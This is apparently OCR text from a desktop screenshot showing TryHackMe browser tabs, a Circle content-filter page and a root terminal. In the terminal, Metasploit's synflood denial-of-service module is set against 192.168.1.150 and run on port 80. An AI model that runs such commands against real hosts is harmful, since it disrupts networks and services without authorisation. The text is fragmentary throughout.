 Activities
Terminal
Wed Sep 29 1:44 AM
100 %
TryHackMe | Hacktivities
TryHackMe | Pentesting
TryHackMe | Badges
MyCircle
Not secure
filter.meetcircle.com/adults/?filtered=192.168.1.150&cat=U...
1
mycircle
Search Google for...
Looks like this WiFi doesn't have a Circle.
If you have a Circle at home, resume your MyCircle
experience there.
EIE11_EN-US_MC....EXE
Show all
te
VPN
Python
Encryp
root@pop-os: /home/prav
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.150
RHOST => 192.168.1.150
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.150
[*] SYN flooding 192.168.1.150:80...
lp0s20f3, id 0
e2:da:f3:0c:0d)
ed: 87501 (99.1%)
Profile: Default
.google.com-
Sep29202101...